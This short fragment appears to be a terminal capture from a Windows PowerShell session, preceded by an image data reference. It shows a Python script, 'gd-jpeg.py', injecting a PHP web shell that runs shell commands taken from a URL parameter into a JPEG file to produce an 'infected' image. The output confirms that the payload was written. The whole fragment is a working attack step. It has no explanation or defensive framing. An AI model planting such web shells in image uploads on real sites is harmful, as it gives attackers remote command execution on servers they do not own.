 PS E:\GTSC> python3 gd-jpeg.py doge.jpeg '<?php system($_GET["cmd"]);?>' infected_doge.jpeg
[ ] Searching for magic number...
[+] Found magic number.
[ ] Injecting payload...
[+] Payload written.
PS E:\GTSC>